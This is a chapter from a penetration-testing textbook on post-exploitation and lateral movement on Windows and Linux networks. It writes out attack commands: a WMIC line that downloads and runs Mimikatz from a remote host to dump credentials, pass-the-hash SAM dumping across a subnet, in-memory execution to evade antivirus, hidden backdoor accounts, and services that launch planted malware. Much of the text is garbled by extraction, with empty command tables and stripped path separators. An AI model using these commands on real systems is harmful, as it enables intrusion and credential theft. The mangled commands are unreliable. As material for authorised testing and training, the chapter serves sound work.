
11
Action on the Objective and Lateral Movement
If exploiting a system is the definition of what a penetration test is, it is the action on the objective after the exploitation that gives the test its real purpose. This step demonstrates the severity of the exploit and the impact that it could have on the organization. This chapter will focus on the immediate post-exploit activities, as well as the aspect of horizontal privilege escalation—the process of using an exploited system as a starting point to jump on to other systems on the network.
By the end of this chapter, you will have learned about the following topics:
- Local privilege escalation
- Post-exploitation tools
- Lateral movement within the target networks
- Compromising domain trusts
- Pivoting and port forwarding
Activities on the compromised local system
It is usually possible to get guest or user access to a system. Frequently, the attacker’s ability to access important information will be limited by reduced privilege levels. Therefore, a common post-exploitation activity is to escalate access privileges from guest to user to administrator and, finally, to SYSTEM. This upward progression of gaining access privileges is usually referred to as vertical privilege escalation.
The user can implement several methods to gain advanced access credentials, including the following:
- Employ a network sniffer and/or keylogger to capture transmitted user credentials (
bettercap,responder, ordsniffare designed designed to extract passwords from live transmissions or a PCAP file that has been saved from a Wireshark ortsharksession). - Perform a search for locally stored passwords. Some users collect passwords in an email folder (frequently called
passwords). Since password reuse and simple password construction systems are common, the passwords that are found can be employed during the escalation process. - NirSoft (www.nirsoft.net) produces several free tools that can be uploaded to the compromised system by using Meterpreter to extract passwords from the operating system and applications that cache passwords (mail, remote access software, FTP, and web browsers).
- Dump the
SAMandSYSKEYfiles using Meterpreter. - When some applications load, they read dynamic link library (DLL) files in a particular order. It is possible to create a fake DLL with the same name as a legitimate DLL, place it in a specific directory location, and have the application load and execute it, resulting in elevated privileges for the attacker.
- Apply an exploit that uses a buffer overflow or other means to escalate privileges.
- Execute the
getsystemscript, which will automatically escalate administrator privileges to the SYSTEM level, from the Meterpreter prompt.
Conducting rapid reconnaissance of a compromised system
Once a system has been compromised, the attacker needs to gain critical information about that system, its network environment, users, and user accounts. Usually, they will enter a series of commands or a script that invokes these commands from the shell prompt.
If the compromised system is based on the Unix platform, typical local reconnaissance commands will include the following:
|
Command |
Description |
|
|
Uses the |
|
|
These are system files that contain username and password hashes. It can be copied by a person with root-level access, and the passwords can be broken using a tool such as John the Ripper. |
|
|
Identifies the users on a local system. |
|
|
Provides networking information. |
|
|
Prints the kernel version. |
|
|
Prints the currently running services, the process ID, and additional information. |
|
|
Identifies the installed software packages. |
Table 11.1: Linux commands for reconnaissance that can be utilized by the pentesters
These commands contain a brief synopsis of the options that are available. Refer to the appropriate command’s help file for complete information on how it can be used.
For a Windows system, the following commands will be entered:
|
Command |
Description |
|
|
Lists the current user, SID, user privileges, and groups. |
|
|
Displays information regarding the network interface, connectivity protocols, and local DNS cache. |
|
|
Lists the ports and connections with the corresponding processes ( |
|
|
Queries NBNS/SMB to locate all of the hosts in the current workgroup or domain. All of the domains that are available to the host are given by |
|
|
Lists all of the users in the defined domain. |
|
|
Obtains information on the current user if they are part of the queried domain (if you are a local user, then |
|
|
Prints the password policy for the local system. To print the password policy for the domain, use |
|
|
Prints the members of the administrator’s local group. Use the |
|
|
Prints out a list of domain controllers for the current domain. |
|
|
Displays the currently shared folders, which may not provide sufficient access controls for the data shared within the folders, and the paths that they point to. |
Table 11.2: Windows commands for reconnaissance that can be utilized by the pentesters
Finding and taking sensitive data – pillaging the target
The term pillaging (sometimes known as pilfering) is a holdover from the days when hackers who had successfully compromised a system saw themselves as pirates, racing to their target to steal or damage as much data as possible. These terms have survived as a reference to the much more careful practice of stealing or modifying proprietary or financial data when the objective of the exploit has been achieved.
The attacker can then focus on the secondary target—system files that will provide information to support additional attacks. The choice of the secondary files will depend on the operating system of the target. For example, if the compromised system is Unix, then the attacker will also target the following:
- The system and configuration files (usually in the
/etcdirectory, but depending on the implementation, they may be in/usr/local/etcor other locations) - The password files (
/etc/passwordand/etc/shadow) - The configuration files and public/private keys in the
.sshdirectory - The public and private key rings that may be contained in the
.gnupgdirectory - The email and data files
In a Windows system, the attacker will target the following:
- The system memory, which can be used to extract passwords, encryption keys, and so on
- The system registry files
- The Security Accounts Manager (SAM) database, which contains hashed versions of the password, or alternative versions of the SAM database, which may be found in
%SYSTEMROOT% epairSAMandc:WindowsSystem32config - Any other password or seed files that are used for encryption
- The email and data files
Don’t forget to review any folders that contain temporary items, such as attachments. For example, UserProfileAppDataLocalMicrosoftWindowsTemporary Internet Files may contain files, images, and cookies that may be of interest.
As stated previously, the system memory contains a significant amount of information for any attacker. Therefore, it is usually a priority file that you need to obtain. The system memory can be downloaded as a single image file from several sources, as follows:
- By uploading a tool to the compromised system and then directly copying the memory (these tools include Belkasoft RAM capturer, Mandiant Memoryze, and MoonSols Dumpit)
- By copying the Windows hibernation file,
hiberfil.sys, and then mounting it using forensic tools to decrypt and analyze the file offline - By copying a virtual machine and converting the VMEM (virtual machine’s paging file) file to a memory file
If you upload a program that’s designed to capture memory onto a compromised system, it is possible that this particular application will be identified as malicious software by antivirus software. Most antivirus/EDR software applications recognize the hash signature and behavior of memory acquisition software, and act to protect the sensitive contents of the physical memory by raising an alarm if it is at risk of disclosure. The acquisition software will be quarantined, and the target will receive a warning, alerting them of the attack.
To avoid this, use the Metasploit Framework to run the executable completely in the target’s memory using the following command:
meterpreter> execute -H -m -d calc.exe -f <memory executable + parameters>
The previous command executes calc.exe as a dummy executable, but uploads the memory acquisition executable to run in its process space instead.
The executable doesn’t show up in process lists, such as Task Manager, and detection using data forensic techniques is much harder because it’s not written to disk. Furthermore, it will avoid the system’s antivirus software, which generally does not scan the memory space in search of malware.
Once the physical memory has been downloaded, it can be analyzed using the Volatility framework, which is a collection of Python scripts that are designed to forensically analyze memory. If the operating system is supported, Volatility will scan the memory file and extract the following:
- The image information and system data that is sufficient for tying the image to its source system.
- The running processes, loaded DLLs, threads, sockets, connections, and modules.
- The open network sockets and connections, and recently opened network connections.
- The memory address, including physical and virtual memory mapping.
- The LM/NTLM hashes and LSA secrets. LanMan (LM) password hashes are Microsoft’s original attempt at protecting passwords. Over the years, it has become simple to break them and convert the hashes back into an actual password. NT LanMan (NTLM) hashes are more recent and resilient to attack. However, they are usually stored with the NTLM versions for backward compatibility. A Local Security Authority (LSA) stores secrets that are local passwords: remote access (wired or wireless), VPN, autologon passwords, and so on. Any passwords that are stored on the system are vulnerable, especially if the user reuses passwords.
- Specific regular expressions or strings stored in memory.
Creating additional accounts
The following commands are highly invasive and are usually detected by the system owner during the incident response process. However, they are frequently planted by an attacker to draw attention away from more persistent access mechanisms:
|
Command |
Description |
|
|
Creates a new local account with a user called It also adds the same user to the domain if you are running the command on a domain controller. |
|
|
Adds a new user called |
|
|
Changes an inactive or disabled account to active. In a small organization, this will attract attention. Large enterprises with poor password management can have 30% of their passwords flagged as inactive, so it may be an effective way to gain an account. |
|
|
Shares |
Table 11.3: Windows commands that can be utilized to create users on local and domain servers
If you create a new user account, it will be noticed when anyone logs on to the welcome screen of the compromised system. To make the account invisible, you need to modify the registry from the command line using the following REG command:
REG ADD "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsNTCurrentVersionWinLogonSpecialAccountsUserList" /V account_name /T REG_DWORD /D 0
This will modify the designated registry key to hide the account of the user (/V). Again, there may be special syntax requirements based on the specific version of the target’s operating system, so determine the Windows version first and then validate it in a controlled test environment before implementing it against the target.
Post-exploitation tools
Post-exploitation is the art of using the existing level of access to escalate, exploit, and exfiltrate. In the following sections, we will explore three different post-exploitation tools: Metasploit’s Meterpreter, PowerShell Empire, and CrackMapExec.
The Metasploit Framework – Meterpreter
Metasploit was developed to support both exploit and post-exploit activities. The present version contains approximately 2,180 exploits, 1,155 auxiliary, and 399 post-exploitation modules. There are around 229 Windows modules that simplify post-exploit activities. We will review some of the most important modules here.
In the following examples, we have successfully exploited a vulnerable Microsoft exchange server running on Windows 2016 (a classic attack that is frequently used to validate more complex aspects of Meterpreter). The initial step is to conduct an immediate reconnaissance of the network and the compromised system.
The initial Meterpreter shell is fragile and vulnerable to failure over an extended period of time. Therefore, once a system has been exploited, we need to migrate the shell and bind it with a more stable process. This also makes detecting the exploit more difficult. At the Meterpreter prompt, enter ps to obtain a list of running processes, as shown in Figure 11.1:

Figure 11.1: Using Meterpreter to list all the running processes
The ps command also returns the full path name for each process. This was omitted from Figure 11.1. The ps list identifies that c:windowsexplorer.exe is running. In this particular case, it is identified with the process ID of 1868, as shown in Figure 11.2. As this is a generally stable application, we will migrate the shell to that process:

Figure 11.2: Migrating to a different privileged process
One of the first parameters to identify is: are we on a virtual machine? With the Meterpreter session open between the compromised system and the attacker, the run post exploit module checkvm command is issued, as shown in Figure 11.3. The returned data indicates that This is a VirtualBox Virtual Machine:

Figure 11.3: Using the post-exploit module to gather information about the virtual machine
Some of the most important post-exploitation modules that are available through Meterpreter are described in Table 11.4:
|
Command |
Description |
|
|
Allows the attacker to add entries to the Windows |
|
|
Dumps all of the cached information that can be further utilized to exfiltrate data. |
|
|
Disables most of the antivirus services running on the compromised system. This script is frequently out of date, and success should be manually verified. |
|
|
Performs a command-line and WMIC characterization of the exploited system. It dumps the important keys from the registry and LM hashes. |
|
|
Gathers comprehensive information that has not been gathered by other scripts, such as the entire Windows registry. |
|
|
Allows the attacker to upload and download files onto the target system. |
Table 11.4: Meterpreter post-exploit modules
Let’s look at an example. Here, we will run winenum on the compromised system, which dumps all the important registry keys and LM hashes for lateral movement and privilege escalation. This can be accomplished by running run winenum on the Meterpreter shell. You should see the confirmation All tokens have been processed, as shown in Figure 11.4:

Figure 11.4: Running Meterpreter Windows enumeration
All the individual findings will be stored in the /root/.msf4/logs/scripts/winenum folder. Attackers will be able to view the contents with the details as seen in Figure 11.5:

Figure 11.5: Windows enumeration script output from Meterpreter script
One of the other things attackers can do is impersonate the session tokens by using Meterpreter and utilizing the incognito module. Initially, a standalone module was created to impersonate a user by using the session tokens. These are similar to web session cookies in that they can identify the user without having to ask for their username and password every time. Similarly, the same situation applies to the computer and network.
Attackers can run incognito in Meterpreter by running use incognito in the Meterpreter shell, as shown in Figure 11.6:

Figure 11.6: Listing all the tokens available
For example, if the Meterpreter shell is pawned by a local user, by impersonating the user token as system user NT Authority, a normal user can enjoy the privilege of a system user.
To run the impersonation, attackers can run impersonate_token from the Meterpreter shell, as shown in Figure 11.7:

Figure 11.7: Utilizing the token impersonation using Meterpreter
The PowerShell Empire project
In the last chapter, we have learned about the PowerShell Empire framework and how to create a stager to launch the attack. Attackers can save the PowerShell output from the stager into a .ps1 file. In this section, we will go ahead and run the stager on our target.
To get the systems to become their agents, attackers can utilize their existing Meterpreter session to run the PowerShell, along with the payload generated by the Empire tool, as shown in Figure 11.8:

Figure 11.8: Running PowerShell from the compromised machine
Once the payload is run on the remote system, our Empire tool interface must show the following:

Figure 11.9: Successful execution of the PowerShell script on the target reports to Empire
To interact with an agent, you must type agents to list all the agents that are connected to you, as well as interact "name of the agent". You can run the system level command from our HTTP listener to the agent, as shown in Figure 11.10:

Figure 11.10: Running shell commands on the remote server using PowerShell Empire
CrackMapExec
CrackMapExec (CME) is another post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of living off the land: abusing built-in Active Directory features/protocols to achieve its functionality and allowing it to evade most endpoint protection/IDS/IPS solutions.
CME makes heavy use of the Impacket library and PowerSploit for working with network protocols and performing a variety of post-exploitation techniques. CME is installed by default in Kali Linux; you should be able to list all of the modules in the tool by running crackmapexec service -L, as shown in Figure 11.11:

Figure 11.11: CrackMapExec SMB modules
This tool works for the objective that has been set during a red team or pentest. CME can be briefly divided into three parts: protocols, modules, and databases:
Protocols: CME supports SMB, MSSQL, LDAP, WINRM, and SSH. These are protocols that are commonly used in most organizations.
Modules: Table 11.5 provides a list of SMB modules that are important and handy while using CME. However, the modules aren’t limited to this list; testers can also utilize third-party plugins or write their own PowerShell script and invoke them using CME:
|
Module Name |
Description |
|
|
This will launch the Empire RESTful API and generate a launcher for the specific listener before executing on the target. |
|
|
Utilizes PowerSploit’s |
|
|
If |
|
|
Uses COM scriptlets to bypass application whitelisting. |
|
|
Utilizes PowerSploit’s |
|
|
Utilizes PowerSploit’s |
|
|
Utilizes PowerSploit’s |
|
|
This utilizes PowerSploit’s |
|
|
A very interesting payload that allows you to dump the |
|
|
Downloads all the wireless keys in plaintext specific to the interfaces configured on the target. |
|
|
Allows the testers to enable/disable remote desktop protocol. |
Table 11.5: CrackMapExec modules
Databases: cmedb is the database that stores the host and its credential details, which are harvested after the exploitation. Figure 11.12 shows a sample of some details:

Figure 11.12: cmedb storing the exploited hosts and credentials
As an example, we will use the hashdump that we acquired from the compromised system to run the ipconfig command, as shown in the following code:
crackmapexec smb <target IP> -u Username -d Domain -H <Hash value> -x ipconfig
Figure 11.13 shows the validity of the credentials by passing the hash successfully and running the ipconfig command on the target:

Figure 11.13: Running command on the target using crackmapexec
Horizontal escalation and lateral movement
In horizontal escalation, the attacker retains their existing credentials but uses them to act on a different user’s account. For example, a user on compromised system A attacks a user on system B in an attempt to compromise them.
The horizontal move that attackers would utilize is from the compromised system.
This is used to extract the hashes of common usernames such as Itsupport and LocalAdministrators, or known default user administrators to escalate the privileges horizontally on all the available systems that are connected to the same domain. For example, here, we will use CME to run the same password hashes across an IP range to dump all of the passwords on a hacker-controlled shared drive:
crackmapexec smb 10.10.10.1/24 -u <Username> -d local -H <Hashvalue> --sam
Figure 11.14 shows the output of a SAM dump being run on an entire IP range to extract SAM password hashes without planting any executables or backdoors:

Figure 11.14: Spraying password hashes across the network IP range
In mature organizations, there may be a chance that this payload is blocked by endpoint protection or antivirus software, but that does not stop the hashdump if the user is a local administrator.
Most of the time, we have been successful in using the same local administrator’s password hash to successfully log in to the domain’s Microsoft SCCM (System Center Configuration Manager) system. This manages software installation on all of the systems that are managed by any organization. It then performs the command and control from SCCM.
By running the following command, you can run mimikatz on the desired target with captured username and password hashes:
crackmapexec smb <target> -u <username> -d <domain or local> -H <Hash value> -M mimikatz
Figure 11.15 shows the output of mimikatz being run on our victim system to extract passwords in plaintext without uploading any executables or planting any backdoors:

Figure 11.15: Running Mimikatz on the target using crackmapexec
CME has excellent support so that you can pass the hash and invoke mimikatz directly from the module or invoke the Empire PowerShell to perform data exfiltration.
Compromising domain trusts and shares
In this section, we will discuss the domain hierarchies that can be manipulated so that we can take advantage of the features that are being implemented on Active Directory.
We will utilize the Empire tool to harvest all of the domain-level information and trust relationships between the systems. To understand the current situation of the system that is being compromised, attackers can now perform different types of queries by using the Empire tool. Table 11.6 provides a list of the most effective modules that are typically used during an RTE/pentesting activity:
Table 11.6: PowerShell Empire modules for situational awareness
In this example, we will use the situational_awareness/network/powerview/get_forest module to extract the forest details of a connected domain. The following commands are run in the PowerShell Empire terminal.
A successful run of the modules should disclose the details that are shown in Figure 11.16:

Figure 11.16: Running PowerShell Empire module to get forest details
In another example, the attacker will always locate systems that have ADMIN$ and C$ in them so that it can plant a backdoor or gather information. It can then use these credentials to run the commands remotely.
This can be achieved by using the situational_awareness/network/powerview/share_finder module, as shown in Figure 11.17:

Figure 11.17: Identifying the shared drives across the Active Directory domain
As the majority of pentesters do not check what’s inside the shared drives, sometimes they are surprised at the mistakes administrators make, such as allowing all the domain users to access the IT shared drives or even users’ home drives left unattended whereby the attackers can loot numerous passwords, without having to exploit a single vulnerability. During multiple red team activities, we have noticed employees storing passwords, including some banking information, in shared drives as plaintext.
PsExec, WMIC, and other tools
PsExec is Microsoft’s replacement for Telnet and can be downloaded from https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx.
Typically, the PsExec module is utilized by attackers to obtain access to and communicate with the remote system on the network with valid credentials:

Figure 11.18: Gaining remote shell access using PSExec and valid credentials
Originally, the executable was designed for system internals to troubleshoot any issues with the framework. The same can now be utilized by running the PsExec Metasploit module and performing remote options. This will open up a shell; testers can either enter their username and password or just pass the hash values, so there is no need to crack the password hashes to gain access to the system. Now, all the lateral movement can be performed if a single system is compromised on the network without the need for a password.
Figure 11.19 shows the Metasploit module of PsExec with valid credentials:

Figure 11.19: Metasploit module options to make use of PsExec with valid credentials
WMIC
On newer systems, attackers and penetration testers take advantage of built-in scripting languages, such as the Windows Management Instrumentation Command Line (WMIC), a command-line and scripting interface that is used to simplify access to Windows Management Instrumentation. If the compromised system supports WMIC, several commands can be used to gather information. Table 11.7 provides a brief description of some of the commands:
Table 11.7: WMIC commands that can be leveraged by testers to perform horizontal privilege escalation
PowerShell is a scripting language built on .NET Framework that runs from a console, giving the user access to the Windows filesystem and objects such as the registry. It is installed by default on the Windows 7 operating system and higher versions. PowerShell extends the scripting support and automation offered by WMIC by permitting the use of shell integration and interoperability on both local and remote targets.
PowerShell gives testers access to a shell and scripting language on a compromised system. Since it is native to the Windows operating system, its use of commands does not trigger antivirus software. When scripts are run on a remote system, PowerShell does not write to the disk, thus bypassing any antivirus software and whitelisting controls (assuming that the user has permitted the use of PowerShell).
PowerShell supports a number of built-in functions that are referred to as cmdlets. One of the advantages of PowerShell is that cmdlets are aliased to common Unix commands, so entering the ls command will return a typical directory listing, as shown in Figure 11.20:

Figure 11.20: Running Linux commands in Windows PowerShell
PowerShell is a rich language that’s capable of supporting very complex operations; it is recommended that the user spends time becoming familiar with its use. Some of the simpler commands that can be used immediately following a compromise are described in Table 11.8:
|
Command |
Description |
|
|
Identifies the version of PowerShell that’s being used by the victim’s system. Some cmdlets are added or invoked in different versions. |
|
|
Identifies the installed security patches and system hotfixes. |
|
|
Identifies the group names and usernames. |
|
|
Lists the current processes and services. |
|
|
Invokes WMI to list the user accounts. |
|
|
Table 11.8: Inbuilt PowerShell commands that can be utilized to perform local system enumeration
Penetration testers can use Windows native commands, DLLs, .NET functions, WMI calls, and PowerShell cmdlets together to create PowerShell scripts with the .ps1 extension. One such example of lateral movement using WMIC using credentials is when an attacker runs a process on the remote machine to dump a plaintext password from memory. The command to be utilized is as follows:
wmic /USER:"domainuser" /PASSWORD:"Userpassword" /NODE:10.10.10.4 process call create "powershell.exe -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.10.10.12/Invoke-Mimikatz.ps1'); Invoke-MimiKatz -DumpCreds | Out-File C:\users\public\creds.txt
Reconnaissance should also extend to the local network. Since you are working blind, you will need to create a map of live systems and subnets that the compromised host can communicate with. Start by entering IFCONFIG (Unix-based systems) or IPCONFIG /ALL (Windows systems) in the shell prompt. This will allow an attacker to determine the following:
- Whether DHCP addressing is enabled.
- The local IP address, which will also identify at least one active subnet.
- The gateway IP address and DNS server address. System administrators usually follow a numbering convention across the network, and if an attacker knows one address, such as gateway server
10.10.10.1, they will ping addresses such as10.10.10.100,10.10.10.5, and so on to find additional subnets. - The domain name that’s used to leverage Active Directory accounts.
If the attacking system and the target system are using Windows, the net view command can be used to enumerate other Windows systems on the network. Attackers use the netstat -rn command to review the routing table, which may contain static routes to networks or systems of interest.
The local network can be scanned using nmap, which sniffs for ARP broadcasts. In addition, Kali has several tools that can be used for SNMP endpoint analysis, including nmap, onesixtyone, and snmpcheck.
Deploying a packet sniffer to map traffic will help you identify hostnames, active subnets, and domain names. If DHCP addressing is not enabled, it will also allow attackers to identify any unused, static IP addresses. Kali is preinstalled with Wireshark (a GUI-based packet sniffer), but you can also use tshark in a post-exploitation script or from the command line, as shown in Figure 11.21:

Figure 11.21: Running tshark to sniff the network and identify the hosts
Windows Credentials Editor
Windows Credentials Editor (WCE) can be downloaded from https://www.ampliasecurity.com/research/windows-credentials-editor/.
Using the Meterpreter shell, you can upload wce.exe to the system that has been compromised, as shown in Figure 11.22. Once the file has been uploaded to the system, run the shell command in the Meterpreter session; this will grant terminal access to the compromised system. To validate if WCE is successful, run wce.exe -w to list all of the user’s login sessions, along with a plaintext password:

Figure 11.22: Extracting plaintext passwords using WCE on legacy Windows devices
Later, these credentials can be utilized by the attackers to laterally move into the network, thus utilizing the same credentials on multiple systems. This tool will work only on legacy systems such as Windows XP, 2003, 7, and 2008.
Penetration testers can heavily utilize PowerShell’s automated Empire tool to perform attacks that are specific to Active Directory and other domain trust and privilege escalation attacks, which we will explore in Chapter 12, Privilege Escalation.
Lateral movement using services
What if penetration testers encounter a system with no PowerShell to invoke? During such cases, Service Controls (SCs) will be very handy for performing lateral movement in the network for all of the systems that you have access to or systems with anonymous access to the shared folder.
The following commands can be run directly from Command Prompt or through the Meterpreter shell:
net use \advancedc$/user:advancedusername passworddir \advancedc$- Copy the backdoor that’s been created using Shellter or Veil to the shared folder
- Create a service called
backtome Sc \remotehost create backtome binpath="c:xxmalware.exe"Sc remotehost start backtome
Pivoting and port forwarding
We discussed simple ways to port forward the connection in Chapter 9, Bypassing Security Controls, by bypassing content filtering and NAC. In this section, we will use Metasploit’s Meterpreter to pivot and port forward on the targets.
In Meterpreter, during an active session on the target systems, attackers can use the same system to scan the internal network. Figure 11.23 shows a system with two network adapters, 192.168.0.119 and 192.168.52.129:

Figure 11.23: Identifying if the compromised target has two different network adapters
However, there is no route for the attacker’s IP to reach the internal IP ranges; penetration testers with the Meterpreter session will be able to add the route of the compromised system by running the post-exploit module autoroute by running run post/multi/manage/autoroute in Meterpreter, as shown in Figure 11.24. This module will add a new route from the Kali attack box to the internal network by using the compromised machine as the bridge:

Figure 11.24: Adding autoroute to Kali Linux from the compromised target using post-exploitation modules
All of the traffic from the attacker’s IP to the internal IP range (192.168.0.52.x) will now be routed through the compromised system (192.168.0.x).
We will now run the Meterpreter session in the background and try to understand what is beyond the IP range, while also making use of the port scanner from Metasploit, but utilizing the following module:
use auxiliary/scanner/portscan/tcp
To verify that our Kali Linux certainly has the ability to reach the target network, you set RHOSTS as the default gateway IP of the second adapter. This will enable the attackers to find services on the hopping network and devices; a typical move would be to utilize the port scanner in the Metasploit module, as shown in Figure 11.25:

Figure 11.25: Running portscan after adding autoroute to a hopping network
Using ProxyChains
Penetration testers who want to use nmap and other tools to scan the hosts beyond the network can utilize the Metasploit module socks4a by running the following code in the Metasploit post module:
msf post(inject_host) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
Configure the ProxyChains configuration after running the module by editing /etc/proxychains.conf and updating the socks4 configuration to port 1080 (or the port number you set in the Metasploit module), as shown in Figure 11.26:

Figure 11.26: Updating the socks4 configuration to port 1080
Now, the attackers will be able to run nmap directly by running proxychains nmap -vv -sV 192.168.1.254 from the terminal. We have learned how to utilize ProxyChains to perform network scanning to maintain anonymity.
Summary
In this chapter, we focused on the immediate actions that follow the exploitation of a target system. We reviewed the initial rapid assessment that’s conducted to characterize the server and the local environment. We also learned how to use various post-exploitation tools to locate target files of interest, create user accounts, and perform horizontal escalation to harvest more information that’s specific to other users. We focused on Metasploit’s Meterpreter usage, the PowerShell Empire tool, and CrackMapExec so that we could collect more information to perform lateral movement and privilege attacks.
In the next chapter, we will learn how to escalate privileges from that of a normal user to the highest level possible, and also exploit the weaknesses that can be found in an Active Directory environment.